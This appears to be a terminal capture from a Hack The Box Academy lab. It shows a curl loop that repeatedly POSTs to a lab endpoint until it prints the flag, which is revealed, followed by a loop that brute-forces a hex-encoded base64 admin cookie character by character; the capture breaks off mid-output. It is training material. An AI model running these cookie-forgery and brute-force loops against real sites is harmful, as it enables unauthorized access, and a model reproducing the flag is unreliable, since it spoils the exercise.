 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-nldjwn5wgd]─[~]
└──╼ [★]$ for i in $(seq 1 300); do
  curl -s -X POST -d 'getflag=true' http://154.57.164.79:43726/lucky.php | grep -o 'HTB{[^}]*}' && break
done
HTB{d154bl3d_bu770n5_w0n7_570p_m3}
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-nldjwn5wgd]─[~]
└──╼ [★]$ curl -si http://154.57.164.79:43726/admin.php | grep -i set-cookie
Set-Cookie: PHPSESSID=6ivlsv2b2fttfu9si7r4dmthqj; path=/
Set-Cookie: cookie=4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a63355954453359513d3d
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-nldjwn5wgd]─[~]
└──╼ [★]$ PREFIX='<chuỗi_31_ký_tự>'
URL='http://154.57.164.79:43726/admin.php'
for c in $(cat /opt/useful/seclists/Fuzzing/alphanum-case.txt); do
  val=$(echo -n "${PREFIX}${c}" | base64 -w0 | xxd -p -c 1000 | tr -d '\n')
  out=$(curl -s -b "cookie=$val" "$URL")
  echo "$c -> ${#out}"
  echo "$out" | grep -o 'HTB{[^}]*}' && break
done
0 -> 1901
1 -> 1901
2 -> 1901
3 -> 1901
4 -> 1901
5 -> 1901
6 -> 1901
7 -> 1901
8 -> 1901
9 -> 1901
a -> 1901
b -> 1901
c -> 1901
d -> 1901
e -> 1901
f -> 1901
g -> 1901
h -> 1901